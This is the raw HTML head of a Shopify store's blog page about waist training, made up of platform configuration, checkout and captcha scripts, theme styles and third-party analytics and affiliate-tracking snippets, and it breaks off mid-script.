<link rel="alternate" hreflang="es-RU" href="https://crescentt.com/es-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-RU" href="https://crescentt.com/de-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-RU" href="https://crescentt.com/nl-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-RU" href="https://crescentt.com/zh-hant-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-RU" href="https://crescentt.com/ko-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-RU" href="https://crescentt.com/zh-hans-eu/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-CA" href="https://crescentt.com/zh-hant/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-CA" href="https://crescentt.com/zh-hans/blogs/new/when-should-you-start-waist-training">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AX"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-AX&shop_id=26470449257" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":26470449257,"countryCode":"CA","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/26470449257","merchantName":"Crescentt","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"Crescentt","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"8332b7e7013c9fdaaaf56207960556fa","betas":["rich-media-storefront-analytics"],"domain":"crescentt.com","predictiveSearch":true,"shopId":26470449257,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "crescentt.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"0.62949096"};
Shopify.country = "AX";
Shopify.theme = {"name":"shrine-pro-1-5-3-updated with compare-at","id":138077405289,"schema_name":"Shrine PRO","schema_version":"1.5.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "crescentt.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-eu/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=crescentt.myshopify.com","https:\/\/seo.apps.avada.io\/avada-seo-installed.js?shop=crescentt.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=crescentt.myshopify.com\u0026shop=crescentt.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-da9794625032d44b9ae4babcd070af4b.js?shop=crescentt.myshopify.com","https:\/\/static.shareasale.com\/json\/shopify\/shareasale-tracking.js?sasmid=161520\u0026ssmtid=106677\u0026shop=crescentt.myshopify.com","https:\/\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=crescentt.myshopify.com","\/\/cdn.shopify.com\/proxy\/f2492ec12bd64a6316cbbbd8ba7c66f731db3b79d317f44792a4827fd41f619c\/api.goaffpro.com\/loader.js?shop=crescentt.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/am.bestfreecdn.com\/storage\/js\/am-26470449257.js?ver=5\u0026shop=crescentt.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":26470449257,"offset":-18000,"reqid":"4a838dc9-258f-43ed-b9c6-3e98ede1f7db-1769149916","pageurl":"crescentt.com\/en-eu\/blogs\/new\/when-should-you-start-waist-training","s":"articles-384921206889","u":"4d0b5208c7ac","p":"article","rtyp":"article","rid":384921206889};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//crescentt.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//crescentt.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://crescentt.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://crescentt.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//crescentt.com/cdn/shop/t/70/compiled_assets/scripts.js?v=17504"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.0e8c02f67c1c110525705e7eb001af5ea940fce1.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n7.c3f5c38d02aaa59c2e2cde1f41cc99084a24c536.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n7.634c65be754aa04f46b7669096f3214955dc7a7a.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: italic;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i3.963ef38ba80d0fef676810fb86683826c52d11fd.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i3.ea59a90e133912e52ec171423b0387d5bf597396.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i7.376d78ad282ed7751e3962d3b9a10b99f4f32430.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i7.a9780f177ad50805c920f44193793c90ffb07370.woff") format("woff");
}


        :root {
          --font-body-family: Fahkwang, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 300;
          --font-body-weight-bold: 600;
        }
      
      
      
        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.0e8c02f67c1c110525705e7eb001af5ea940fce1.woff") format("woff");
}

        :root {
          --font-heading-family: Fahkwang, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 300;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 176, 176, 176;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 34, 34, 34;
        --color-base-accent-2: 229, 196, 129;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: linear-gradient(180deg, rgba(247, 192, 218, 1), rgba(255, 255, 255, 1) 100%);
        --gradient-base-accent-1: #222222;
        --gradient-base-accent-2: #e5c481;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 26px;
        --buttons-radius-outset: 28px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.0;
        --pickers-radius: 10px;
        --pickers-small-radius: 4.0px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-text);
        --pickers-border-opacity: 0.15;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 11px;
        --pickers-hover-overlay-opacity: 0.0;
        --pickers-hover-border-opacity: 0.15;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//crescentt.com/cdn/shop/t/70/assets/base.css?v=4175403263396053961762402585" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//crescentt.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821762402585"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  

<!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
<!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "tfwxdi9w5o");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/impact-com/blocks/consent_mode/adac1a7f-d17f-4936-8a12-45628cdd8add --><script id="consent_script" defer>
  window.Shopify.loadFeatures(
    [
      {
        name: 'consent-tracking-api',
        version: '0.1',
      },
    ],
    error => {
      if (error) {
        // Rescue error
      }

      document.addEventListener("visitorConsentCollected", (event) => {
        // Do nothing
      });
    },
  );
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/impact-com/blocks/utt/adac1a7f-d17f-4936-8a12-45628cdd8add -->

<script id="advocate_jwt_script" defer>
  (function() {
    if (window.advocateScriptInitialized) {
      console.log("Advocate script already loaded, skipping...");
      return;
    }

    window.advocateScriptInitialized = true;

    async function fetchJWT(shopUrl, customerId) {
      try {
        const response = await fetch(`https://saasler-impact.herokuapp.com/api/v1/advocate_widget_jwt?customer_id=${customerId}&shop_url=${shopUrl}`);

        const data = await response.json();

        window.impactToken = data.jwt;
      } catch (error) {
        console.error("Error fetching data: ", error);
      }
    }

    const shopUrl = Shopify.shop;
    const customerId = __st.cid;

    fetchJWT(shopUrl, customerId).then(() => {
      const uttUrl = "https://utt.impactcdn.com/A5958807-cd7a-4531-8c2d-dedd77dd5fc71.js";

